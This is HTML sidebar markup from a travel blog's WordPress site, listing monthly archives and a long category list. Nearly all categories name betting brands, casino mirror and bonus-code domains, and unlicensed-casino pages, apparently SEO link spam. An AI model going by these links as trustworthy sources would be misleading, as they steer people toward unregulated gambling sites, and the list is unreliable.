	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://akiba-travel.com/category/tmespokerdomofitsialniisaitigrat/1000z-50-50/">1000Z 50-50</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://akiba-travel.com/category/studyandplay-ru/1500z/">1500Z</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://akiba-travel.com/category/1win-ve-net-x/">1win-ve.net x</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://akiba-travel.com/category/1xbet7/">1xbet7</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://akiba-travel.com/category/200-casino-deneme-bonus-com-1000/">200-casino-deneme-bonus.com 1000</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://akiba-travel.com/category/aktarlife-com-1000/">aktarlife.com 1000</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
